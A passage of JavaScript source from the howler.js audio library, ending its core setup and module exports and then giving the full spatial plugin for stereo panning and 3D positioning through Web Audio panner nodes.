    if (iOS && version && version < 9) {
      var safari = /safari/.test(Howler._navigator && Howler._navigator.userAgent.toLowerCase());
      if (Howler._navigator && !safari) {
        Howler.usingWebAudio = false;
      }
    }

    // Create and expose the master GainNode when using Web Audio (useful for plugins or advanced usage).
    if (Howler.usingWebAudio) {
      Howler.masterGain = (typeof Howler.ctx.createGain === 'undefined') ? Howler.ctx.createGainNode() : Howler.ctx.createGain();
      Howler.masterGain.gain.setValueAtTime(Howler._muted ? 0 : Howler._volume, Howler.ctx.currentTime);
      Howler.masterGain.connect(Howler.ctx.destination);
    }

    // Re-run the setup on Howler.
    Howler._setup();
  };

  // Add support for AMD (Asynchronous Module Definition) libraries such as require.js.
  if (typeof define === 'function' && define.amd) {
    define([], function() {
      return {
        Howler: Howler,
        Howl: Howl
      };
    });
  }

  // Add support for CommonJS libraries such as browserify.
  if (typeof exports !== 'undefined') {
    exports.Howler = Howler;
    exports.Howl = Howl;
  }

  // Add to global in Node.js (for testing, etc).
  if (typeof global !== 'undefined') {
    global.HowlerGlobal = HowlerGlobal;
    global.Howler = Howler;
    global.Howl = Howl;
    global.Sound = Sound;
  } else if (typeof window !== 'undefined') {  // Define globally in case AMD is not available or unused.
    window.HowlerGlobal = HowlerGlobal;
    window.Howler = Howler;
    window.Howl = Howl;
    window.Sound = Sound;
  }
})();


/*!
 *  Spatial Plugin - Adds support for stereo and 3D audio where Web Audio is supported.
 *  
 *  howler.js v2.2.3
 *  howlerjs.com
 *
 *  (c) 2013-2020, James Simpson of GoldFire Studios
 *  goldfirestudios.com
 *
 *  MIT License
 */

(function() {

  'use strict';

  // Setup default properties.
  HowlerGlobal.prototype._pos = [0, 0, 0];
  HowlerGlobal.prototype._orientation = [0, 0, -1, 0, 1, 0];

  /** Global Methods **/
  /***************************************************************************/

  /**
   * Helper method to update the stereo panning position of all current Howls.
   * Future Howls will not use this value unless explicitly set.
   * @param  {Number} pan A value of -1.0 is all the way left and 1.0 is all the way right.
   * @return {Howler/Number}     Self or current stereo panning value.
   */
  HowlerGlobal.prototype.stereo = function(pan) {
    var self = this;

    // Stop right here if not using Web Audio.
    if (!self.ctx || !self.ctx.listener) {
      return self;
    }

    // Loop through all Howls and update their stereo panning.
    for (var i=self._howls.length-1; i>=0; i--) {
      self._howls[i].stereo(pan);
    }

    return self;
  };

  /**
   * Get/set the position of the listener in 3D cartesian space. Sounds using
   * 3D position will be relative to the listener's position.
   * @param  {Number} x The x-position of the listener.
   * @param  {Number} y The y-position of the listener.
   * @param  {Number} z The z-position of the listener.
   * @return {Howler/Array}   Self or current listener position.
   */
  HowlerGlobal.prototype.pos = function(x, y, z) {
    var self = this;

    // Stop right here if not using Web Audio.
    if (!self.ctx || !self.ctx.listener) {
      return self;
    }

    // Set the defaults for optional 'y' & 'z'.
    y = (typeof y !== 'number') ? self._pos[1] : y;
    z = (typeof z !== 'number') ? self._pos[2] : z;

    if (typeof x === 'number') {
      self._pos = [x, y, z];

      if (typeof self.ctx.listener.positionX !== 'undefined') {
        self.ctx.listener.positionX.setTargetAtTime(self._pos[0], Howler.ctx.currentTime, 0.1);
        self.ctx.listener.positionY.setTargetAtTime(self._pos[1], Howler.ctx.currentTime, 0.1);
        self.ctx.listener.positionZ.setTargetAtTime(self._pos[2], Howler.ctx.currentTime, 0.1);
      } else {
        self.ctx.listener.setPosition(self._pos[0], self._pos[1], self._pos[2]);
      }
    } else {
      return self._pos;
    }

    return self;
  };

  /**
   * Get/set the direction the listener is pointing in the 3D cartesian space.
   * A front and up vector must be provided. The front is the direction the
   * face of the listener is pointing, and up is the direction the top of the
   * listener is pointing. Thus, these values are expected to be at right angles
   * from each other.
   * @param  {Number} x   The x-orientation of the listener.
   * @param  {Number} y   The y-orientation of the listener.
   * @param  {Number} z   The z-orientation of the listener.
   * @param  {Number} xUp The x-orientation of the top of the listener.
   * @param  {Number} yUp The y-orientation of the top of the listener.
   * @param  {Number} zUp The z-orientation of the top of the listener.
   * @return {Howler/Array}     Returns self or the current orientation vectors.
   */
  HowlerGlobal.prototype.orientation = function(x, y, z, xUp, yUp, zUp) {
    var self = this;

    // Stop right here if not using Web Audio.
    if (!self.ctx || !self.ctx.listener) {
      return self;
    }

    // Set the defaults for optional 'y' & 'z'.
    var or = self._orientation;
    y = (typeof y !== 'number') ? or[1] : y;
    z = (typeof z !== 'number') ? or[2] : z;
    xUp = (typeof xUp !== 'number') ? or[3] : xUp;
    yUp = (typeof yUp !== 'number') ? or[4] : yUp;
    zUp = (typeof zUp !== 'number') ? or[5] : zUp;

    if (typeof x === 'number') {
      self._orientation = [x, y, z, xUp, yUp, zUp];

      if (typeof self.ctx.listener.forwardX !== 'undefined') {
        self.ctx.listener.forwardX.setTargetAtTime(x, Howler.ctx.currentTime, 0.1);
        self.ctx.listener.forwardY.setTargetAtTime(y, Howler.ctx.currentTime, 0.1);
        self.ctx.listener.forwardZ.setTargetAtTime(z, Howler.ctx.currentTime, 0.1);
        self.ctx.listener.upX.setTargetAtTime(xUp, Howler.ctx.currentTime, 0.1);
        self.ctx.listener.upY.setTargetAtTime(yUp, Howler.ctx.currentTime, 0.1);
        self.ctx.listener.upZ.setTargetAtTime(zUp, Howler.ctx.currentTime, 0.1);
      } else {
        self.ctx.listener.setOrientation(x, y, z, xUp, yUp, zUp);
      }
    } else {
      return or;
    }

    return self;
  };

  /** Group Methods **/
  /***************************************************************************/

  /**
   * Add new properties to the core init.
   * @param  {Function} _super Core init method.
   * @return {Howl}
   */
  Howl.prototype.init = (function(_super) {
    return function(o) {
      var self = this;

      // Setup user-defined default properties.
      self._orientation = o.orientation || [1, 0, 0];
      self._stereo = o.stereo || null;
      self._pos = o.pos || null;
      self._pannerAttr = {
        coneInnerAngle: typeof o.coneInnerAngle !== 'undefined' ? o.coneInnerAngle : 360,
        coneOuterAngle: typeof o.coneOuterAngle !== 'undefined' ? o.coneOuterAngle : 360,
        coneOuterGain: typeof o.coneOuterGain !== 'undefined' ? o.coneOuterGain : 0,
        distanceModel: typeof o.distanceModel !== 'undefined' ? o.distanceModel : 'inverse',
        maxDistance: typeof o.maxDistance !== 'undefined' ? o.maxDistance : 10000,
        panningModel: typeof o.panningModel !== 'undefined' ? o.panningModel : 'HRTF',
        refDistance: typeof o.refDistance !== 'undefined' ? o.refDistance : 1,
        rolloffFactor: typeof o.rolloffFactor !== 'undefined' ? o.rolloffFactor : 1
      };

      // Setup event listeners.
      self._onstereo = o.onstereo ? [{fn: o.onstereo}] : [];
      self._onpos = o.onpos ? [{fn: o.onpos}] : [];
      self._onorientation = o.onorientation ? [{fn: o.onorientation}] : [];

      // Complete initilization with howler.js core's init function.
      return _super.call(this, o);
    };
  })(Howl.prototype.init);

  /**
   * Get/set the stereo panning of the audio source for this sound or all in the group.
   * @param  {Number} pan  A value of -1.0 is all the way left and 1.0 is all the way right.
   * @param  {Number} id (optional) The sound ID. If none is passed, all in group will be updated.
   * @return {Howl/Number}    Returns self or the current stereo panning value.
   */
  Howl.prototype.stereo = function(pan, id) {
    var self = this;

    // Stop right here if not using Web Audio.
    if (!self._webAudio) {
      return self;
    }

    // If the sound hasn't loaded, add it to the load queue to change stereo pan when capable.
    if (self._state !== 'loaded') {
      self._queue.push({
        event: 'stereo',
        action: function() {
          self.stereo(pan, id);
        }
      });

      return self;
    }

    // Check for PannerStereoNode support and fallback to PannerNode if it doesn't exist.
    var pannerType = (typeof Howler.ctx.createStereoPanner === 'undefined') ? 'spatial' : 'stereo';

    // Setup the group's stereo panning if no ID is passed.
    if (typeof id === 'undefined') {
      // Return the group's stereo panning if no parameters are passed.
      if (typeof pan === 'number') {
        self._stereo = pan;
        self._pos = [pan, 0, 0];
      } else {
        return self._stereo;
      }
    }

    // Change the streo panning of one or all sounds in group.
    var ids = self._getSoundIds(id);
    for (var i=0; i<ids.length; i++) {
      // Get the sound.
      var sound = self._soundById(ids[i]);

      if (sound) {
        if (typeof pan === 'number') {
          sound._stereo = pan;
          sound._pos = [pan, 0, 0];

          if (sound._node) {
            // If we are falling back, make sure the panningModel is equalpower.
            sound._pannerAttr.panningModel = 'equalpower';

            // Check if there is a panner setup and create a new one if not.
            if (!sound._panner || !sound._panner.pan) {
              setupPanner(sound, pannerType);
            }

            if (pannerType === 'spatial') {
              if (typeof sound._panner.positionX !== 'undefined') {
                sound._panner.positionX.setValueAtTime(pan, Howler.ctx.currentTime);
                sound._panner.positionY.setValueAtTime(0, Howler.ctx.currentTime);
                sound._panner.positionZ.setValueAtTime(0, Howler.ctx.currentTime);
              } else {
                sound._panner.setPosition(pan, 0, 0);
              }
            } else {
              sound._panner.pan.setValueAtTime(pan, Howler.ctx.currentTime);
            }
          }

          self._emit('stereo', sound._id);
        } else {
          return sound._stereo;
        }
      }
    }

    return self;
  };

  /**
   * Get/set the 3D spatial position of the audio source for this sound or group relative to the global listener.
   * @param  {Number} x  The x-position of the audio source.
   * @param  {Number} y  The y-position of the audio source.
   * @param  {Number} z  The z-position of the audio source.
   * @param  {Number} id (optional) The sound ID. If none is passed, all in group will be updated.
   * @return {Howl/Array}    Returns self or the current 3D spatial position: [x, y, z].
   */
  Howl.prototype.pos = function(x, y, z, id) {
    var self = this;

    // Stop right here if not using Web Audio.
    if (!self._webAudio) {
      return self;
    }

    // If the sound hasn't loaded, add it to the load queue to change position when capable.
    if (self._state !== 'loaded') {
      self._queue.push({
        event: 'pos',
        action: function() {
          self.pos(x, y, z, id);
        }
      });

      return self;
    }

    // Set the defaults for optional 'y' & 'z'.
    y = (typeof y !== 'number') ? 0 : y;
    z = (typeof z !== 'number') ? -0.5 : z;

    // Setup the group's spatial position if no ID is passed.
    if (typeof id === 'undefined') {
      // Return the group's spatial position if no parameters are passed.
      if (typeof x === 'number') {
        self._pos = [x, y, z];
      } else {
        return self._pos;
      }
    }

    // Change the spatial position of one or all sounds in group.
    var ids = self._getSoundIds(id);
    for (var i=0; i<ids.length; i++) {
      // Get the sound.
      var sound = self._soundById(ids[i]);

      if (sound) {
        if (typeof x === 'number') {
          sound._pos = [x, y, z];

          if (sound._node) {
            // Check if there is a panner setup and create a new one if not.
            if (!sound._panner || sound._panner.pan) {
              setupPanner(sound, 'spatial');
            }

            if (typeof sound._panner.positionX !== 'undefined') {
              sound._panner.positionX.setValueAtTime(x, Howler.ctx.currentTime);
              sound._panner.positionY.setValueAtTime(y, Howler.ctx.currentTime);
              sound._panner.positionZ.setValueAtTime(z, Howler.ctx.currentTime);
            } else {
              sound._panner.setPosition(x, y, z);
            }
          }

          self._emit('pos', sound._id);
        } else {
          return sound._pos;
        }
      }
    }

    return self;
  };

  /**
   * Get/set the direction the audio source is pointing in the 3D cartesian coordinate
   * space. Depending on how direction the sound is, based on the `cone` attributes,
   * a sound pointing away from the listener can be quiet or silent.
   * @param  {Number} x  The x-orientation of the source.
   * @param  {Number} y  The y-orientation of the source.
   * @param  {Number} z  The z-orientation of the source.
   * @param  {Number} id (optional) The sound ID. If none is passed, all in group will be updated.
   * @return {Howl/Array}    Returns self or the current 3D spatial orientation: [x, y, z].
   */
  Howl.prototype.orientation = function(x, y, z, id) {
    var self = this;

    // Stop right here if not using Web Audio.
    if (!self._webAudio) {
      return self;
    }

    // If the sound hasn't loaded, add it to the load queue to change orientation when capable.
    if (self._state !== 'loaded') {
      self._queue.push({
        event: 'orientation',
        action: function() {
          self.orientation(x, y, z, id);
        }
      });

      return self;
    }

    // Set the defaults for optional 'y' & 'z'.
    y = (typeof y !== 'number') ? self._orientation[1] : y;
    z = (typeof z !== 'number') ? self._orientation[2] : z;

    // Setup the group's spatial orientation if no ID is passed.
    if (typeof id === 'undefined') {
      // Return the group's spatial orientation if no parameters are passed.
      if (typeof x === 'number') {
        self._orientation = [x, y, z];
      } else {
        return self._orientation;
      }
    }

    // Change the spatial orientation of one or all sounds in group.
    var ids = self._getSoundIds(id);
    for (var i=0; i<ids.length; i++) {
      // Get the sound.
      var sound = self._soundById(ids[i]);

      if (sound) {
        if (typeof x === 'number') {
          sound._orientation = [x, y, z];

          if (sound._node) {
            // Check if there is a panner setup and create a new one if not.
            if (!sound._panner) {
              // Make sure we have a position to setup the node with.
              if (!sound._pos) {
                sound._pos = self._pos || [0, 0, -0.5];
              }

              setupPanner(sound, 'spatial');
            }

            if (typeof sound._panner.orientationX !== 'undefined') {
              sound._panner.orientationX.setValueAtTime(x, Howler.ctx.currentTime);
              sound._panner.orientationY.setValueAtTime(y, Howler.ctx.currentTime);
              sound._panner.orientationZ.setValueAtTime(z, Howler.ctx.currentTime);
            } else {
              sound._panner.setOrientation(x, y, z);
            }
          }

          self._emit('orientation', sound._id);
        } else {
          return sound._orientation;
        }
      }
    }

    return self;
  };

  /**
   * Get/set the panner node's attributes for a sound or group of sounds.
   * This method can optionall take 0, 1 or 2 arguments.
   *   pannerAttr() -> Returns the group's values.
   *   pannerAttr(id) -> Returns the sound id's values.
   *   pannerAttr(o) -> Set's the values of all sounds in this Howl group.
   *   pannerAttr(o, id) -> Set's the values of passed sound id.
   *
   *   Attributes:
   *     coneInnerAngle - (360 by default) A parameter for directional audio sources, this is an angle, in degrees,
   *                      inside of which there will be no volume reduction.
   *     coneOuterAngle - (360 by default) A parameter for directional audio sources, this is an angle, in degrees,
   *                      outside of which the volume will be reduced to a constant value of `coneOuterGain`.
   *     coneOuterGain - (0 by default) A parameter for directional audio sources, this is the gain outside of the
   *                     `coneOuterAngle`. It is a linear value in the range `[0, 1]`.
   *     distanceModel - ('inverse' by default) Determines algorithm used to reduce volume as audio moves away from
   *                     listener. Can be `linear`, `inverse` or `exponential.
   *     maxDistance - (10000 by default) The maximum distance between source and listener, after which the volume
   *                   will not be reduced any further.
   *     refDistance - (1 by default) A reference distance for reducing volume as source moves further from the listener.
   *                   This is simply a variable of the distance model and has a different effect depending on which model
   *                   is used and the scale of your coordinates. Generally, volume will be equal to 1 at this distance.
   *     rolloffFactor - (1 by default) How quickly the volume reduces as source moves from listener. This is simply a
   *                     variable of the distance model and can be in the range of `[0, 1]` with `linear` and `[0, ∞]`
   *                     with `inverse` and `exponential`.
   *     panningModel - ('HRTF' by default) Determines which spatialization algorithm is used to position audio.
   *                     Can be `HRTF` or `equalpower`.
   *
   * @return {Howl/Object} Returns self or current panner attributes.
   */
  Howl.prototype.pannerAttr = function() {
    var self = this;
    var args = arguments;
    var o, id, sound;

    // Stop right here if not using Web Audio.
    if (!self._webAudio) {
      return self;
    }

    // Determine the values based on arguments.
    if (args.length === 0) {
      // Return the group's panner attribute values.
      return self._pannerAttr;
    } else if (args.length === 1) {
      if (typeof args[0] === 'object') {
        o = args[0];

        // Set the grou's panner attribute values.
        if (typeof id === 'undefined') {
          if (!o.pannerAttr) {
            o.pannerAttr = {
              coneInnerAngle: o.coneInnerAngle,
              coneOuterAngle: o.coneOuterAngle,
              coneOuterGain: o.coneOuterGain,
              distanceModel: o.distanceModel,
              maxDistance: o.maxDistance,
              refDistance: o.refDistance,
              rolloffFactor: o.rolloffFactor,
              panningModel: o.panningModel
            };
          }

          self._pannerAttr = {
            coneInnerAngle: typeof o.pannerAttr.coneInnerAngle !== 'undefined' ? o.pannerAttr.coneInnerAngle : self._coneInnerAngle,
            coneOuterAngle: typeof o.pannerAttr.coneOuterAngle !== 'undefined' ? o.pannerAttr.coneOuterAngle : self._coneOuterAngle,
            coneOuterGain: typeof o.pannerAttr.coneOuterGain !== 'undefined' ? o.pannerAttr.coneOuterGain : self._coneOuterGain,
            distanceModel: typeof o.pannerAttr.distanceModel !== 'undefined' ? o.pannerAttr.distanceModel : self._distanceModel,
            maxDistance: typeof o.pannerAttr.maxDistance !== 'undefined' ? o.pannerAttr.maxDistance : self._maxDistance,
            refDistance: typeof o.pannerAttr.refDistance !== 'undefined' ? o.pannerAttr.refDistance : self._refDistance,
            rolloffFactor: typeof o.pannerAttr.rolloffFactor !== 'undefined' ? o.pannerAttr.rolloffFactor : self._rolloffFactor,
            panningModel: typeof o.pannerAttr.panningModel !== 'undefined' ? o.pannerAttr.panningModel : self._panningModel
          };
        }
      } else {
        // Return this sound's panner attribute values.
        sound = self._soundById(parseInt(args[0], 10));
        return sound ? sound._pannerAttr : self._pannerAttr;
      }
    } else if (args.length === 2) {
      o = args[0];
      id = parseInt(args[1], 10);
    }

    // Update the values of the specified sounds.
    var ids = self._getSoundIds(id);
    for (var i=0; i<ids.length; i++) {
      sound = self._soundById(ids[i]);

      if (sound) {
        // Merge the new values into the sound.
        var pa = sound._pannerAttr;
        pa = {
          coneInnerAngle: typeof o.coneInnerAngle !== 'undefined' ? o.coneInnerAngle : pa.coneInnerAngle,
          coneOuterAngle: typeof o.coneOuterAngle !== 'undefined' ? o.coneOuterAngle : pa.coneOuterAngle,
          coneOuterGain: typeof o.coneOuterGain !== 'undefined' ? o.coneOuterGain : pa.coneOuterGain,
          distanceModel: typeof o.distanceModel !== 'undefined' ? o.distanceModel : pa.distanceModel,
          maxDistance: typeof o.maxDistance !== 'undefined' ? o.maxDistance : pa.maxDistance,
          refDistance: typeof o.refDistance !== 'undefined' ? o.refDistance : pa.refDistance,
          rolloffFactor: typeof o.rolloffFactor !== 'undefined' ? o.rolloffFactor : pa.rolloffFactor,
          panningModel: typeof o.panningModel !== 'undefined' ? o.panningModel : pa.panningModel
        };

        // Update the panner values or create a new panner if none exists.
        var panner = sound._panner;
        if (panner) {
          panner.coneInnerAngle = pa.coneInnerAngle;
          panner.coneOuterAngle = pa.coneOuterAngle;
          panner.coneOuterGain = pa.coneOuterGain;
          panner.distanceModel = pa.distanceModel;
          panner.maxDistance = pa.maxDistance;
          panner.refDistance = pa.refDistance;
          panner.rolloffFactor = pa.rolloffFactor;
          panner.panningModel = pa.panningModel;
        } else {
          // Make sure we have a position to setup the node with.
          if (!sound._pos) {
            sound._pos = self._pos || [0, 0, -0.5];
          }

          // Create a new panner node.
          setupPanner(sound, 'spatial');
        }
      }
    }

    return self;
  };

  /** Single Sound Methods **/
  /***************************************************************************/

  /**
   * Add new properties to the core Sound init.
   * @param  {Function} _super Core Sound init method.
   * @return {Sound}
   */
  Sound.prototype.init = (function(_super) {
    return function() {
      var self = this;
      var parent = self._parent;

      // Setup user-defined default properties.
      self._orientation = parent._orientation;
      self._stereo = parent._stereo;
      self._pos = parent._pos;
      self._pannerAttr = parent._pannerAttr;

      // Complete initilization with howler.js core Sound's init function.
      _super.call(this);

      // If a stereo or position was specified, set it up.
      if (self._stereo) {
        parent.stereo(self._stereo);
      } else if (self._pos) {
        parent.pos(self._pos[0], self._pos[1], self._pos[2], self._id);
      }
    };
  })(Sound.prototype.init);

  /**
   * Override the Sound.reset method to clean up properties from the spatial plugin.
   * @param  {Function} _super Sound reset method.
   * @return {Sound}
   */
  Sound.prototype.reset = (function(_super) {
    return function() {
      var self = this;
      var parent = self._parent;

      // Reset all spatial plugin properties on this sound.
      self._orientation = parent._orientation;
      self._stereo = parent._stereo;
      self._pos = parent._pos;
      self._pannerAttr = parent._pannerAttr;

      // If a stereo or position was specified, set it up.
      if (self._stereo) {
        parent.stereo(self._stereo);
      } else if (self._pos) {
        parent.pos(self._pos[0], self._pos[1], self._pos[2], self._id);
      } else if (self._panner) {
        // Disconnect the panner.
        self._panner.disconnect(0);
        self._panner = undefined;
        parent._refreshBuffer(self);
      }

      // Complete resetting of the sound.
      return _super.call(this);
    };
  })(Sound.prototype.reset);

  /** Helper Methods **/
  /***************************************************************************/

  /**
   * Create a new panner node and save it on the sound.
   * @param  {Sound} sound Specific sound to setup panning on.
   * @param {String} type Type of panner to create: 'stereo' or 'spatial'.
   */
  var setupPanner = function(sound, type) {
    type = type || 'spatial';

    // Create the new panner node.
    if (type === 'spatial') {
      sound._panner = Howler.ctx.createPanner();
      sound._panner.coneInnerAngle = sound._pannerAttr.coneInnerAngle;
      sound._panner.coneOuterAngle = sound._pannerAttr.coneOuterAngle;
      sound._panner.coneOuterGain = sound._pannerAttr.coneOuterGain;
      sound._panner.distanceModel = sound._pannerAttr.distanceModel;
      sound._panner.maxDistance = sound._pannerAttr.maxDistance;
      sound._panner.refDistance = sound._pannerAttr.refDistance;
      sound._panner.rolloffFactor = sound._pannerAttr.rolloffFactor;
      sound._panner.panningModel = sound._pannerAttr.panningModel;

      if (typeof sound._panner.positionX !== 'undefined') {
        sound._panner.positionX.setValueAtTime(sound._pos[0], Howler.ctx.currentTime);
        sound._panner.positionY.setValueAtTime(sound._pos[1], Howler.ctx.currentTime);
        sound._panner.positionZ.setValueAtTime(sound._pos[2], Howler.ctx.currentTime);
      } else {
        sound._panner.setPosition(sound._pos[0], sound._pos[1], sound._pos[2]);
      }

      if (typeof sound._panner.orientationX !== 'undefined') {
        sound._panner.orientationX.setValueAtTime(sound._orientation[0], Howler.ctx.currentTime);
        sound._panner.orientationY.setValueAtTime(sound._orientation[1], Howler.ctx.currentTime);
        sound._panner.orientationZ.setValueAtTime(sound._orientation[2], Howler.ctx.currentTime);
      } else {
        sound._panner.setOrientation(sound._orientation[0], sound._orientation[1], sound._orientation[2]);
      }
    } else {
      sound._panner = Howler.ctx.createStereoPanner();
      sound._panner.pan.setValueAtTime(sound._stereo, Howler.ctx.currentTime);
    }

    sound._panner.connect(sound._node);

    // Update the connections.
    if (!sound._paused) {
      sound._parent.pause(sound._id, true).play(sound._id, true);
    }
  };
})();
